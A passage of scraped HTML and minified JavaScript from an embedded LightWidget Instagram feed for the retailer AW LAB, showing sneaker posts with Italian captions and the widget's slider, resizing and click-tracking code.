alla perfezione? ✨ #AWLAB...</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/reel/DTAl0YVjssc/" target="_blank" rel="noopener" data-clid="18083465846270883"><figure class="lightwidget__photo lightwidget__preloader" data-video-url="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQNIP1QD1dxZI3VmTvWIP8LAJQk91Q98GizjQCAVr6I6DpPhaqSAajbBuNTHEAhUonS8tVJJvCjfMteEs9YFVTUXylVUzTSPeLpu-8U.mp4?_nc_cat=109&_nc_sid=5e9851&_nc_ht=scontent-fra5-2.cdninstagram.com&_nc_ohc=bjUm_1aKlqwQ7kNvwG2i2J8&efg=[base64]&ccb=17-1&vs=204787f32ae3eec6&_nc_vs=[base64]&_nc_gid=BsvX91ZClx6gfQc2AEgWCA&edm=AM6HXa8EAAAA&_nc_zt=28&oh=00_AfoaZgzzEAIYREpYGW2Y2kh3xd5PT2A1Yc5YpaHk0ge9Pw&oe=696A3BFE"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--video"><source data-srcset="https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_640.avif 640w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_480.avif 480w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_640.webp 640w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_480.webp 480w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773.jpg 1080w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_640.jpg 640w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_480.jpg 480w, https://cdn.lightwidget.com/images/1/18083465846270883_db2d56b86ef24f4c9f71f30b09b3b773_320.jpg 320w" width="1080" height="1920" alt="Drin drin, fate largo allo stile Nike 🚲 #AWLAB #PlayWithStyle #Nike" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">47</span><span class="lightwidget__comments">2</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Drin drin, fate largo allo stile Nike 🚲\n\n#AWLAB #PlayWithStyle #Nike">Drin drin, fate largo allo stile Nike 🚲 #AWLAB #PlayWithStyle #Nike</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DS7Hec8jQ0v/" target="_blank" rel="noopener" data-clid="18019881182618583"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_640.avif 640w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_480.avif 480w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_640.webp 640w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_480.webp 480w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960.jpg 1639w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_640.jpg 640w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_480.jpg 480w, https://cdn.lightwidget.com/images/1/18019881182618583_57dc3c468ff548e9a78885a2d79ed960_320.jpg 320w" width="1639" height="2048" alt="Samba du adidas 🎶 #AWLAB #PlayWithStyle #adidasOriginals" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">61</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Samba du adidas 🎶\n\n#AWLAB #PlayWithStyle #adidasOriginals">Samba du adidas 🎶 #AWLAB #PlayWithStyle #adidasOriginals</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DS4iuCojbkl/" target="_blank" rel="noopener" data-clid="18108351019637132"><figure class="lightwidget__photo lightwidget__preloader" data-carousel="[base64]"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--carousel"><source data-srcset="https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_640.avif 640w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_480.avif 480w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_640.webp 640w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_480.webp 480w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a.jpg 1638w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_640.jpg 640w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_480.jpg 480w, https://cdn.lightwidget.com/images/1/18108351019637132_d7ebcfd8f6464086be10185d52c2231a_320.jpg 320w" width="1638" height="2048" alt="Happy New Era 🥳 #AWLAB #PlayWithStyle #NewEra" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">43</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Happy New Era 🥳\n\n#AWLAB #PlayWithStyle #NewEra">Happy New Era 🥳 #AWLAB #PlayWithStyle #NewEra</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DSukGhtDGfI/" target="_blank" rel="noopener" data-clid="17975606564975779"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_1080.avif 1080w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_640.avif 640w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_480.avif 480w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_1080.webp 1080w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_640.webp 640w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_480.webp 480w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a.jpg" data-srcset="https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a.jpg 1755w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_640.jpg 640w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_480.jpg 480w, https://cdn.lightwidget.com/images/1/17975606564975779_21008755b3ef494080ab2949c7f7176a_320.jpg 320w" width="1755" height="2048" alt="Uno stile che va sempre on Air 🤳 #AWLAB #PlayWithStyle #Nike" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">54</span><span class="lightwidget__comments">2</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Uno stile che va sempre on Air 🤳\n\n#AWLAB #PlayWithStyle #Nike">Uno stile che va sempre on Air 🤳 #AWLAB #PlayWithStyle #Nike</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DSo_FfzgWH7/" target="_blank" rel="noopener" data-clid="18119127931563551"><figure class="lightwidget__photo lightwidget__preloader" data-carousel="[base64]"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--carousel"><source data-srcset="https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_640.avif 640w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_480.avif 480w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_640.webp 640w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_480.webp 480w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80.jpg 1639w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_640.jpg 640w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_480.jpg 480w, https://cdn.lightwidget.com/images/1/18119127931563551_70cb0ab562fb41c481dfca2cf2662c80_320.jpg 320w" width="1639" height="2048" alt="La strada per avere il suo stile? aw-lab.com #AWLAB #PlayWithStyle" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">68</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="La strada per avere il suo stile? aw-lab.com \n\n#AWLAB #PlayWithStyle">La strada per avere il suo stile? aw-lab.com #AWLAB #PlayWithStyle</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DSnNu7sDQlS/" target="_blank" rel="noopener" data-clid="18544818142009165"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_640.avif 640w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_480.avif 480w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_640.webp 640w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_480.webp 480w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5.jpg 1080w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_640.jpg 640w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_480.jpg 480w, https://cdn.lightwidget.com/images/1/18544818142009165_115162e218694a158811143cbd85eae5_320.jpg 320w" width="1080" height="1350" alt="♑️ Capricorno, il vostro anno inizierà a ritmo di Samba 👟 #AWLAB #PlayWithStyle #adidasOriginals" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">159</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="♑️ Capricorno, il vostro anno inizierà a ritmo di Samba 👟\n\n#AWLAB #PlayWithStyle #adidasOriginals">♑️ Capricorno, il vostro anno inizierà a ritmo di Samba 👟 #AWLAB #PlayWithStyle #adidasOriginals</figcaption></figure></a></li><li class="lightwidget__tile"><a class="lightwidget__link lightwidget__focus" href="https://www.instagram.com/p/DSm1vqJDbGA/" target="_blank" rel="noopener" data-clid="18087669713513749"><figure class="lightwidget__photo lightwidget__preloader"><picture class="lightwidget__image-wrapper lightwidget__image-wrapper--image"><source data-srcset="https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_1080.avif 1080w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_640.avif 640w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_480.avif 480w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_320.avif 320w" type="image/avif" sizes="25vw"><source data-srcset="https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_1080.webp 1080w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_640.webp 640w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_480.webp 480w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_320.webp 320w" type="image/webp" sizes="25vw"><img data-src="https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721.jpg" data-srcset="https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721.jpg 1638w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_1080.jpg 1080w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_640.jpg 640w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_480.jpg 480w, https://cdn.lightwidget.com/images/1/18087669713513749_7a9d22bfc8f94b548a9697f9561e3721_320.jpg 320w" width="1638" height="2048" alt="Pronti a festeggiare? Happy new Speedcat 🎄🥳 #AWLAB #PlayWithStyle #PUMA" class="lightwidget__image" sizes="25vw"></picture><div class="lightwidget__reactions"><span class="lightwidget__likes">44</span><span class="lightwidget__comments">0</span></div><figcaption class="lightwidget__caption" data-lightbox-caption="Pronti a festeggiare? Happy new Speedcat 🎄🥳\n\n#AWLAB #PlayWithStyle #PUMA">Pronti a festeggiare? Happy new Speedcat 🎄🥳 #AWLAB #PlayWithStyle #PUMA</figcaption></figure></a></li></ul></div><script>var widget;!function(){var t={915:function(){}},e={};function i(n){var r=e[n];if(void 0!==r)return r.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,i),o.exports}!function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,n(r.key),r)}}function n(e){var i=function(e){if("object"!=t(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,"string");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==t(i)?i:i+""}var r=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=e,this.modules=[]},(i=[{key:"registerModule",value:function(t){this.modules.push(t)}},{key:"init",value:function(t){if(!(t instanceof Element))throw new TypeError("Value passed as domElement is not DOM element");this.el=t.querySelector(".lightwidget__posts");var e=this.options.breakpoints.filter((function(t){return!0===t.base})).pop();this._initBaseModules(e)}},{key:"getWidgetId",value:function(){return this.options.widgetId}},{key:"_initBaseModules",value:function(t){var e=this;this.modules=this.modules.map((function(t){return new t(e.el)})),this.modules.forEach((function(i){return i.run(t,e.options)}))}}])&&e(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,i}();function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function s(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,l(n.key),n)}}function l(t){var e=function(t){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==o(e)?e:e+""}var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cssVariablesSupported=this._checkCssVariablesSupport(),!0!==this.cssVariablesSupported&&this._setStylesProperties()},(e=[{key:"run",value:function(){if(!0!==this.cssVariablesSupported){var t=this._extractCssVariables(this.originalStyles);this.styleEl.innerHTML=this._replaceVariables(this.originalStyles,t)}}},{key:"_checkCssVariablesSupport",value:function(){var t=document.createElement("div");return t.style.setProperty("--l","w"),"w"===t.style.getPropertyValue("--l")}},{key:"_setStylesProperties",value:function(){this.styleEl=document.querySelector('style[data-style="lightwidget"]'),this.originalStyles=this.styleEl.innerHTML}},{key:"_extractCssVariables",value:function(t){for(var e=new RegExp(/[{;](--lightwidget-([a-z-]*)):([^;}]+)/g),i=[],n=e.exec(t);null!==n;)i[n[1]]=n[3],n=e.exec(t);return i}},{key:"_replaceVariables",value:function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t=t.split("var(".concat(i,")")).join(e[i]));return t}}])&&s(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function c(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,d(n.key),n)}}function d(t){var e=function(t){if("object"!=u(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==u(e)?e:e+""}var f=function(){return t=function t(e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentElement,this.widgetId=this.el.getAttribute("data-id"),e.addEventListener("lightwidget-load-more",(function(){i._sendPostMessage()}))},(e=[{key:"_sendPostMessage",value:function(){var t={type:"lightwidget_size",widgetId:this.widgetId,size:this.el.offsetHeight};window.parent.postMessage(t,"*")}},{key:"run",value:function(){var t=this;window.addEventListener("resize",(function(){return t._sendPostMessage()}),!1),"https"===window.location.protocol&&window.addEventListener("deviceorientation",(function(){return t._sendPostMessage()}),!1),setInterval((function(){return t._sendPostMessage()}),500)}}])&&c(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function v(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,p(n.key),n)}}function p(t){var e=function(t){if("object"!=h(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=h(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==h(e)?e:e+""}function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function b(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,m(n.key),n)}}function m(t){var e=function(t){if("object"!=y(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=y(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==y(e)?e:e+""}function g(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(g=function(){return!!t})()}function w(){return w="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,i){var n=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=S(t)););return t}(t,e);if(n){var r=Object.getOwnPropertyDescriptor(n,e);return r.get?r.get.call(arguments.length<3?t:i):r.value}},w.apply(null,arguments)}function S(t){return S=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},S(t)}function _(t,e){return _=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},_(t,e)}var E=function(t){function e(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,i){return e=S(e),function(t,e){if(e&&("object"==y(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,g()?Reflect.construct(e,i||[],S(t).constructor):e.apply(t,i))}(this,e,[t])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&_(t,e)}(e,t),i=e,n=[{key:"sendRequest",value:function(t){var i,n,r,o=new XMLHttpRequest,s=(i=e,n=this,"function"==typeof(r=w(S(1&3?i.prototype:i),"sendRequest",n))?function(t){return r.apply(n,t)}:r)([t]);return o.open("GET",s,!0),o.send(null),s}}],n&&b(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,n}(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentElement,this.widgetId=this.el.getAttribute("data-id")},(e=[{key:"sendRequest",value:function(t){var e={a:(new Date).getTime(),b:this.widgetId,c:t.dataset.clid,d:"c"},i=Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&");return"https://lightwidget.com/widgets/_.gif?".concat(i)}},{key:"run",value:function(){var t=this;this.el.addEventListener("click",(function(e){for(var i=e.target;i!==document;i=i.parentNode)if(i.hasAttribute("data-clid")){t.sendRequest(i);break}}))}}])&&v(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}());function P(t){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},P(t)}function k(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,j(n.key),n)}}function j(t){var e=function(t){if("object"!=P(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=P(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==P(e)?e:e+""}i(915);var O=function(){return t=function t(e,i,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e,this.swipeLeftEvent=i,this.swipeRightEvent=n,this.x=0,this.pointerDownCallback=this._pointerDown.bind(this),this.pointerUpCallback=this._pointerUp.bind(this),this.isPassiveSupported=this._getPassiveSupport(),this.init()},(e=[{key:"init",value:function(){var t=this._getEventListenerOptions();this.element.addEventListener("touchstart",this.pointerDownCallback,t),this.element.addEventListener("mousedown",this.pointerDownCallback),this.element.addEventListener("touchend",this.pointerUpCallback,t),this.element.addEventListener("mouseup",this.pointerUpCallback)}},{key:"destroy",value:function(){var t=this._getEventListenerOptions();this.element.removeEventListener("touchstart",this.pointerDownCallback,t),this.element.removeEventListener("mousedown",this.pointerDownCallback),this.element.removeEventListener("touchend",this.pointerUpCallback,t),this.element.removeEventListener("mouseup",this.pointerUpCallback)}},{key:"_getClientX",value:function(t){return void 0!==t.changedTouches?t.changedTouches[0].clientX:t.clientX}},{key:"_pointerDown",value:function(t){this.x=this._getClientX(t)}},{key:"_pointerUp",value:function(t){var e=this._getClientX(t)-this.x;e>100&&this.swipeLeftEvent(),e<-100&&this.swipeRightEvent()}},{key:"_getPassiveSupport",value:function(){var t=!1;try{window.addEventListener("passiveTest",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch(e){t=!1}return t}},{key:"_getEventListenerOptions",value:function(){return!0===this.isPassiveSupported&&{passive:!0}}}])&&k(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function C(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,A(n.key),n)}}function A(t){var e=function(t){if("object"!=L(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=L(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==L(e)?e:e+""}var x=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.clones=[],this.sliderElement=e},e=[{key:"_cloneNodes",value:function(t){var e=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=[];return t.forEach((function(t){var r=t.cloneNode(!0);e.clones.push(r),n.push(r),!0===i?e.sliderElement.appendChild(r):e.sliderElement.insertBefore(r,e.sliderElement.firstChild)})),n}},{key:"clone",value:function(t,e){for(;e>t.length+this.clones.length;)this._cloneNodes(t);t=t.concat(this.clones);var i=this._cloneNodes(t.slice(0,e));return this._cloneNodes(t.slice(-1*e).reverse(),!1).concat(t).concat(i)}},{key:"destroy",value:function(){this.clones.forEach((function(t){return t.remove()})),this.clones=[]}}],e&&C(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function T(t){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},T(t)}function M(t,e){for(var i=0;i<e.length;i++){var 